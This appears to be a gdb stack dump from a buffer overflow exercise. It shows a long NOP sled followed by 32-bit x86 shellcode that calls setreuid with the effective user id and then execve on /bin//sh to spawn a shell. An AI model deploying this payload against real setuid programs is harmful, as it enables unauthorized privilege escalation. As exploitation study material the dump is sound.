 0xffffd464: 0x61696e72 0x72616e2f 0x3461696e 0x90909000
--Type <RET> for more, q to quit, c to continue without paging--
0xffffd474: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd484: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd494: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd4a4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd4b4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd4c4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd4d4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd4e4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd4f4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd504: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd514: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd524: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd534: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd544: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd554: 0x6a909090 0xcd995831 0x89c38980 0x58466ac1
0xffffd564: 0x0bb080cd 0x2f6e6852 0x2f686873 0x8969622f
0xffffd574: 0xcdd189e3 0x42424280 0x00000042 0x00000000
0xffffd584: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffd594: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffd5a4: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffd5b4: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffd5c4: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffd5d4: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)